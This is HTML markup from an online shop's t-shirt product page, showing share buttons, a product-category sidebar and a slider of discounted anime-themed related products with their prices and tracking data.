href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/&title=Settle%20For%20More%20Megyn%20Kelly%20Bnw%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1245 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-crazy product_tag-draw product_tag-halloween product_tag-harajuku product_tag-horror product_tag-iconic product_tag-japanese product_tag-junji-ito product_tag-manga product_tag-scarry has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" aria-label="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-1-1-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-1-1.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/food-fight-broccoli-vs-ramen-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1245,&quot;item_id&quot;:1245,&quot;item_name&quot;:&quot;Japanese Junji Ito Tomie Horror Comic Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1245,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1245,&quot;item_brand&quot;:&quot;Draw&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/food-fight-broccoli-vs-ramen-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-912 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-anti product_tag-bad product_tag-character product_tag-comic product_tag-cool product_tag-drain product_tag-gift product_tag-hero product_tag-himiko-toga product_tag-iconic product_tag-japanese product_tag-kawaii product_tag-love product_tag-manga product_tag-otaku product_tag-villain product_tag-waifu has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" aria-label="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:912,&quot;item_id&quot;:912,&quot;item_name&quot;:&quot;Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:912,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:912,&quot;item_brand&quot;:&quot;Drain&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/5-things-you-should-know-about-my-wife-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
